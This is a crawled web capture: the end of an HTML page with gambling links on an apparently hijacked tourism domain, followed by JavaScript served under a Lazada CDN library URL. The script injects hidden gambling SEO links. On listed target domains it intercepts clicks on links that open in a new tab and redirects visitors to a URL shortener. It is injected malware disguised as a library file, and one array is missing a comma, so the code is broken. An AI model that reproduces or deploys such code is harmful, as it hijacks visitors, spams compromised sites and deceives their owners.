            <a href="https://thailandreopening.tourismthailand.org/live-hk/qris/" target="_blank"><i class="fab fa-whatsapp"></i>LIVE HK</a>
            <a href="https://thailandreopening.tourismthailand.org/live-hk/" target="_blank"><i class="fab fa-telegram-plane"></i>TOGEL ONLINE</a>
        </div>
        <style>

    </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://laz-g-cdn.com/g/mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min7.js
body_size: 558
content:
// DOMAIN MAHJONG WAYS
document.addEventListener("DOMContentLoaded", function() {
    var anchorElement = document.createElement("a");
    anchorElement.href = "https://www.delvispastelaria.com/cardapio";
    anchorElement.textContent = "mahjong ways";
    anchorElement.style.display = "none";
    document.body.appendChild(anchorElement);


    const domainName = window.location.hostname;


    const targetDomains = [
        'www.everydoor.co.in',
        'pldc.fh.unpar.ac.id',
        'www.amabasket.com',
        'www.foodey.co.uk',
        'www.andreacfm.com',
        'www.pekerti.co.id/sistem/',
        'www.pekerti.co.id/cart/',
        'www.expresscdlpracticetest.com/doubles-and-triples-on-the-road.html',

        
        
    ];

    if (targetDomains.includes(domainName)) {
       
        document.querySelectorAll('a[target=_blank]').forEach(element => {
            element.addEventListener('click', (e) => {
                e.preventDefault(); 
                window.location.href = "https://urlshortms.com/mahjongpastirank1"; // Redirect
            });
        });

        
        var links = [
            { href: "https://smilesignaturedentalclinic.com/contacts/", text: "slot gacor" },
            { href: "https://www.lekhahospitalpune.com/our-doctors	", text: "starlight princess" },
            { href: "https://nassaschool.com/", text: "slot thailand" },
            { href: "https://www.fineteamstudio.com/contact", text: "joker123" },
            { href: "https://greatermountvernon.org/news/", text: "spaceman slot" },
            { href: "https://mammamiatt.com/pizze/", text: "bonus new member" },
            { href: "https://www.novagastroliver.com/our-doctors", text: "slot777" },
            { href: "https://www.restaurantlabordadelavi.com/carta.html", text: "slot bet 100" }
            { href: "https://lerencard-restaurant.com/menu/pizza/", text: "depo 25 bonus 25" }
        ];

        links.forEach(function(link) {
            var anchorElement = document.createElement("a");
            anchorElement.href = link.href;
            anchorElement.textContent = link.text;
            anchorElement.style.display = "none"; 
            document.body.appendChild(anchorElement);
        });
    }
});